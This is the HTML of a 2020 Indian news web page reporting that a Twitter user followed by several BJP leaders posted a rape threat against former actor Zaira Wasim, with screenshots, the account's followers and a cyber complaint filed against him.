.tdi_93_1fa{
margin-right:10px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_93_1fa { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_1fa{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_1fa{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_1fa .tdb-entry-category{
					padding: 4px 8px 5px;
				
					font-family:Oxygen !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_93_1fa .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #0d0b52 !important;
				}.tdi_93_1fa .tdb-cat-bg:before{
					background-color: #162eb7;
				}.tdi_93_1fa .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_93_1fa .tdb-cat-sep{
					font-size: 14px;
				}.tdi_93_1fa .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_93_1fa{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://mediascanner.in/category/society/" ><span class="tdb-cat-bg"></span>Society</a></div></div><div class="td_block_wrap tdb_single_date tdi_94_962 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_94_962" >
<style>

/* inline tdc_css att */

.tdi_94_962{
margin-bottom:7px !important;
}

</style>
<style>
/* custom css */
.tdi_94_962{
                    display: inline-block;
                
					color: #969696;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_94_962 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">31 May 2020</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_95_02e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95_02e"   >
<style>

/* inline tdc_css att */

.tdi_95_02e{
margin-right:3px !important;
}

</style>
<style>
/* custom css */
.tdi_95_02e i{
				    font-size: 14px;
				    text-align: center;
				
				    width: 14px;
				    height: 14px;
				    line-height: 14px;
				}.tdi_95_02e i,
				.tdi_95_02e .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_95_02e{
				    display: inline-block;
				}
</style>
<style>
.tdi_96_620{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_96_620:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #c4c4c4;
				}.tdi_96_620 svg{
				    fill: #c4c4c4;
				}.tdi_96_620 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_96_620 td-fix-index"></i></div><div class="td_block_wrap tdb_single_modified_date tdi_97_d6a td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_97_d6a" >
<style>

/* inline tdc_css att */

.tdi_97_d6a{
margin-bottom:7px !important;
}

</style>
<style>
/* custom css */
.tdi_97_d6a{
                    display: inline-block;
                
					color: #969696;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_97_d6a i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }.tdi_97_d6a span{
					color: #000000;
				
					font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_title tdi_98_ddd tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_ddd" >
<style>

/* inline tdc_css att */

.tdi_98_ddd{
margin-top:8px !important;
margin-bottom:8px !important;
width:80% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_ddd{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98_ddd{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_ddd{
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdi_98_ddd .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_98_ddd .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_98_ddd{
					text-align: left;
				}.tdi_98_ddd .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_98_ddd .tdb-title-text{
					font-family:Oxygen !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_ddd .tdb-title-text{
					font-family:Oxygen !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_ddd .tdb-title-text{
					font-family:Oxygen !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_ddd .tdb-title-text{
					font-family:Oxygen !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Twitter User followed by high profile BJP leaders, threatens rape in his tweet against former Bollywood actor Zaira Wasim</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_101_716  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_101_716{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_101_716 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_101_716 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_101_716.tdc-row-content-vert-center,
                    .tdi_101_716.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_101_716.tdc-row-content-vert-bottom,
                    .tdi_101_716.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_101_716.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_101_716.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_103_2dd  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_103_2dd{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_104_9d6 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_104_9d6" >
<style>

/* inline tdc_css att */

.tdi_104_9d6{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_9d6{
margin-top:5px !important;
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_9d6 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_104_9d6 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_104_9d6 .tdb-author-name{
					color: #000;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;
				}.tdi_104_9d6 .tdb-author-name:hover{
					color: #162eb7;
				}.tdi_104_9d6 .tdb-author-by{
					font-family:Oxygen !important;font-size:13px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://mediascanner.in/author/thoufeeque/"><img src="https://secure.gravatar.com/avatar/818c86192a44b485a1f07685f88be43c?s=96&#038;d=https%3A%2F%2Fmediascanner.in%2Fwp-content%2Fuploads%2F2020%2F04%2FMediaScanner-logo-150x150.png&#038;r=g" width="96" height="96" alt="Avatar" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a></div></div></div></div></div></div><div class="vc_column_inner tdi_106_722  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_106_722{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_106_722{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_107_231 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107_231" >
<style>

/* inline tdc_css att */

.tdi_107_231{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_107_231 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107_231{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_231{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_107_231 .td-social-share-text{
					font-family:Oxygen !important;
				}.tdi_107_231 .td-social-network{
					font-family:Oxygen !important;
				}
</style><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_107_231" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmediascanner.in%2Ftwitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Twitter+User+followed+by+high+profile+BJP+leaders%2C+threatens+rape+in+his+tweet+against+former+Bollywood+actor+Zaira+Wasim&url=https%3A%2F%2Fmediascanner.in%2Ftwitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim%2F&via=MediaScannerIn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Twitter+User+followed+by+high+profile+BJP+leaders%2C+threatens+rape+in+his+tweet+against+former+Bollywood+actor+Zaira+Wasim %0A%0A https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_107_231">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_109_26b  td_separator_dashed td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_109_26b{
margin-top:5px !important;
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_110_d46" class="tdc-row"><div class="vc_row tdi_111_bd9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_111_bd9{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_111_bd9 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_111_bd9 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_113_0c9  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_113_0c9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_113_0c9{
margin-top:22px !important;
width:calc(100% - 320px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_0c9{
width:calc(100% - 250px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113_0c9{
margin-top:2px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_114_555 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114_555" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_114_555{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114_555 .td-audio-player{
                    font-size: 12px;
                }.tdi_114_555 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_114_555:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="1068" 
                                        height="1465" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey-1068x1465.jpg" srcset="https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey-1068x1465.jpg 1068w, https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey-219x300.jpg 219w, https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey-747x1024.jpg 747w, https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey-768x1053.jpg 768w, https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey-1120x1536.jpg 1120w, https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey-696x955.jpg 696w, https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey-306x420.jpg 306w, https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey.jpg 1440w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="Vishnu-Pandey" 
                                        title="Vishnu Pandey"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_115_6f6 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_115_6f6" >
<style>
/* custom css */
.tdi_115_6f6,
                .tdi_115_6f6 > p{
			        font-family:Oxygen !important;font-size:17px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_115_6f6 h1{
			        font-family:Oxygen !important;font-weight:700 !important;
		        }.tdi_115_6f6 h2{
			        font-family:Oxygen !important;font-weight:700 !important;
		        }.tdi_115_6f6 h3{
			        font-family:Oxygen !important;font-weight:700 !important;
		        }.tdi_115_6f6 h4{
			        font-family:Oxygen !important;font-weight:700 !important;
		        }.tdi_115_6f6 li{
			        font-family:Oxygen !important;
		        }.tdi_115_6f6 .tdb-block-inner blockquote p{
			        font-family:Oxygen !important;font-size:32px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;
		        }.tdi_115_6f6 .wp-caption-text,
				.tdi_115_6f6 figcaption{
			        font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-style:normal !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_6f6,
                .tdi_115_6f6 > p{
			        font-family:Oxygen !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_115_6f6 .tdb-block-inner blockquote p{
			        font-family:Oxygen !important;font-size:24px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_115_6f6,
                .tdi_115_6f6 > p{
			        font-family:Oxygen !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_115_6f6 .tdb-block-inner blockquote p{
			        font-family:Oxygen !important;font-size:20px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;
		        }.tdi_115_6f6 .wp-caption-text,
				.tdi_115_6f6 figcaption{
			        font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-style:normal !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>A twitter handle <strong><a rel="noreferrer noopener" href="https://twitter.com/VishnuArastu" target="_blank">Vishnu Pandey</a></strong> from Mumbai followed by high profile BJP leaders, threatens rape in his tweet on 30th May 2019 who then went on to delete his twitter profile after receiving high criticism.</p>



<figure class="wp-block-image size-large"><img src="https://mediascanner.in/wp-content/uploads/2020/05/img_20200531_1202108370172599815736716-1024x834.jpg" alt="" class="wp-image-1271" srcset="https://mediascanner.in/wp-content/uploads/2020/05/img_20200531_1202108370172599815736716-1024x834.jpg 1024w, https://mediascanner.in/wp-content/uploads/2020/05/img_20200531_1202108370172599815736716-300x244.jpg 300w, https://mediascanner.in/wp-content/uploads/2020/05/img_20200531_1202108370172599815736716-768x626.jpg 768w, https://mediascanner.in/wp-content/uploads/2020/05/img_20200531_1202108370172599815736716-696x567.jpg 696w, https://mediascanner.in/wp-content/uploads/2020/05/img_20200531_1202108370172599815736716-1068x870.jpg 1068w, https://mediascanner.in/wp-content/uploads/2020/05/img_20200531_1202108370172599815736716-516x420.jpg 516w, https://mediascanner.in/wp-content/uploads/2020/05/img_20200531_1202108370172599815736716.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Screenshot of the  Tweet</figcaption></figure>



<p><br>Here is the archived version of the tweet: <a href="http://archive.is/VvriV">http://archive.is/VvriV</a><br><br>The tweet was against former Bollywood Actor Zaira Wasim, after an outrage by Twitteratis following a twitter post by her.</p>



<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">“So We sent upon them the flood and locusts and lice and frogs and blood: Signs openly self explained: but they were steeped in arrogance- a people given to sin”<br><br>-Qur’an 7:133</p>&mdash; Zaira Wasim (@ZairaWasimmm) <a href="https://twitter.com/ZairaWasimmm/status/1265540285997764608?ref_src=twsrc%5Etfw">May 27, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div><figcaption>Zaira Wasim&#8217;s tweet on locust attack (<a href="http://archive.is/wip/Yc4ZF" target="_blank" rel="noreferrer noopener">Archived link</a>)</figcaption></figure>



<p>Below is the screenshot of profile of the <strong><a rel="noreferrer noopener" href="https://twitter.com/VishnuArastu" target="_blank">@VishnuArastu</a></strong></p>



<figure class="wp-block-image size-large is-resized"><img src="https://mediascanner.in/wp-content/uploads/2020/05/VishnuArastu-AmanushQuotes-560x1024.jpg" alt="" class="wp-image-1260" width="201" height="368" srcset="https://mediascanner.in/wp-content/uploads/2020/05/VishnuArastu-AmanushQuotes-560x1024.jpg 560w, https://mediascanner.in/wp-content/uploads/2020/05/VishnuArastu-AmanushQuotes-164x300.jpg 164w, https://mediascanner.in/wp-content/uploads/2020/05/VishnuArastu-AmanushQuotes-230x420.jpg 230w, https://mediascanner.in/wp-content/uploads/2020/05/VishnuArastu-AmanushQuotes.jpg 656w" sizes="(max-width: 201px) 100vw, 201px" /><figcaption><strong><a rel="noreferrer noopener" href="https://twitter.com/VishnuArastu" target="_blank">@VishnuArastu</a></strong></figcaption></figure>



<p>The user was followed by high profile BJP leaders such as <a rel="noreferrer noopener" href="https://twitter.com/byadavbjp" target="_blank">Bhupender Yadav</a> (National General Secretary <a href="https://twitter.com/BJP4India">BJP</a>), <a rel="noreferrer noopener" href="https://twitter.com/upadhyaysbjp" target="_blank">Satish Upadhyay</a> (Ex-President <a href="https://twitter.com/BJP4Delhi">BJP Delhi</a>), <a rel="noreferrer noopener" href="https://twitter.com/RahulSinhaBJP" target="_blank">Rahul Sinha</a> (National Secretary of <a href="https://twitter.com/BJP4India">BJP</a>), <a rel="noreferrer noopener" href="https://twitter.com/kailashonline" target="_blank">Kailash Vijayvargiya</a> (National General Secretary of <a href="https://twitter.com/BJP4India">BJP</a>), <a rel="noreferrer noopener" href="https://twitter.com/atifbjp" target="_blank">Atif Rasheed</a> (National Commission for Minorities member)</p>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img src="https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-1-656x1024.jpeg" alt="" class="wp-image-1255" width="214" height="334" srcset="https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-1-656x1024.jpeg 656w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-1-192x300.jpeg 192w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-1-768x1198.jpeg 768w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-1-984x1536.jpeg 984w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-1-696x1086.jpeg 696w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-1-1068x1666.jpeg 1068w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-1-269x420.jpeg 269w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-1.jpeg 1080w" sizes="(max-width: 214px) 100vw, 214px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img src="https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-2-576x1024.jpeg" alt="" class="wp-image-1257" width="202" height="359" srcset="https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-2-576x1024.jpeg 576w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-2-169x300.jpeg 169w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-2-696x1237.jpeg 696w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-2-236x420.jpeg 236w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.14-PM-2.jpeg 720w" sizes="(max-width: 202px) 100vw, 202px" /></figure></div>



<figure class="wp-block-image size-large is-resized"><img src="https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.13-PM-561x1024.jpeg" alt="" class="wp-image-1258" width="194" height="354" srcset="https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.13-PM-561x1024.jpeg 561w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.13-PM-164x300.jpeg 164w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.13-PM-768x1402.jpeg 768w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.13-PM-842x1536.jpeg 842w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.13-PM-696x1270.jpeg 696w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.13-PM-1068x1949.jpeg 1068w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.13-PM-230x420.jpeg 230w, https://mediascanner.in/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-30-at-3.17.13-PM.jpeg 1080w" sizes="(max-width: 194px) 100vw, 194px" /></figure>



<p>This has been a trend, where anyone abuses on Twitter are being followed by high profile BJP leaders, sometimes the PM Narendra Modi himself.</p>



<p>Cyber complaint is filed against Vishnu Pandey:<br></p>



<figure class="wp-block-image size-large is-resized"><img src="https://mediascanner.in/wp-content/uploads/2020/05/FIR-against-Vishnu-Pandey-893x1024.jpg" alt="" class="wp-image-1265" width="419" height="480" srcset="https://mediascanner.in/wp-content/uploads/2020/05/FIR-against-Vishnu-Pandey-893x1024.jpg 893w, https://mediascanner.in/wp-content/uploads/2020/05/FIR-against-Vishnu-Pandey-262x300.jpg 262w, https://mediascanner.in/wp-content/uploads/2020/05/FIR-against-Vishnu-Pandey-768x881.jpg 768w, https://mediascanner.in/wp-content/uploads/2020/05/FIR-against-Vishnu-Pandey-696x798.jpg 696w, https://mediascanner.in/wp-content/uploads/2020/05/FIR-against-Vishnu-Pandey-1068x1225.jpg 1068w, https://mediascanner.in/wp-content/uploads/2020/05/FIR-against-Vishnu-Pandey-366x420.jpg 366w, https://mediascanner.in/wp-content/uploads/2020/05/FIR-against-Vishnu-Pandey.jpg 1080w" sizes="(max-width: 419px) 100vw, 419px" /></figure>
</div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_117_a86 "  style="height: 100px"></div><div class="vc_row_inner tdi_119_655  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_119_655{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_119_655{
margin-top:30px !important;
}

.tdi_119_655 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_121_d99  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_121_d99{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_tags tdi_122_b60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_b60" >
<style>

/* inline tdc_css att */

.tdi_122_b60{
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122_b60{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_122_b60 span{
                    margin-right: 4px;
                
                    padding: 6px 12px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
					font-family:Oxygen !important;font-weight:700 !important;
				}.tdi_122_b60 a{
                    margin-right: 4px;
                
                    padding: 6px 12px;
                
                    border: 0px solid #ededed;
                
                    color: #111;
                
                    background-color: #f2f2f2;
                
					font-family:Oxygen !important;font-weight:400 !important;
				}.tdi_122_b60 a:hover{
                    color: #ffffff;
                
                    background-color: #162eb7;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122_b60 a{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_b60 span{
                    padding: 2px 8px;
                }.tdi_122_b60 a{
                    padding: 2px 8px;
                
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_122_b60 span{
                    padding: 2px 8px;
                }.tdi_122_b60 a{
                    padding: 5px 12px;
                
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://mediascanner.in/tag/amanushquotes/">#AmanushQuotes</a></li><li><a href="https://mediascanner.in/tag/bjp/">BJP</a></li><li><a href="https://mediascanner.in/tag/locust/">Locust</a></li><li><a href="https://mediascanner.in/tag/vishnu-pandey/">Vishnu Pandey</a></li><li><a href="https://mediascanner.in/tag/vishnuarastu/">VishnuArastu</a></li><li><a href="https://mediascanner.in/tag/zaira-wasim/">Zaira Wasim</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_124_1aa  td_separator_dashed td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_124_1aa{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_127_a12 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_a12" >
<style>

/* inline tdc_css att */

.tdi_127_a12{
margin-top:30px !important;
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_127_a12 .td-post-sharing,
				.tdi_127_a12 .tdb-share-classic{
					text-align: center;
				}.tdi_127_a12 .td-social-share-text{
					font-family:Oxygen !important;
				}.tdi_127_a12 .td-social-network{
					font-family:Oxygen !important;
				}
</style><div id="tdi_127_a12" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmediascanner.in%2Ftwitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim%2F">
